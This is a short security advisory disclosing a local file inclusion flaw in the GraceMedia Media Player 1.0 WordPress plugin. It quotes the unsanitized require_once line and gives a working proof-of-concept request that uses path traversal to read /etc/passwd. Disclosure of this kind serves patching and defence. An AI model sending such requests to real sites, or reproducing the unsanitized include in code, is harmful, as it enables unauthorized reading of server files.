 I. VULNERABILITY
-------------------------
WordPress Plugin GraceMedia Media Player 1.0 - Local File Inclusion
II. BACKGROUND
-------------------------
Hassle-free and user-friendly way to add a Media player directly to your
website.
III. DESCRIPTION
-------------------------
This bug was found in the file:
/gracemedia-media-player/templates/files/ajax_controller.php
Vulnerable code:
require_once($_GET['cfg']);
The parameter "cfg" it is not sanitized allowing include local files
To exploit the vulnerability only is needed use the version 1.0 of the HTTP
protocol to interact with the application.
IV. PROOF OF CONCEPT
-------------------------
The following URL have been confirmed that is vulnerable to local file
inclusion.
Local File Inclusion POC:
GET
/wordpress/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?
ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd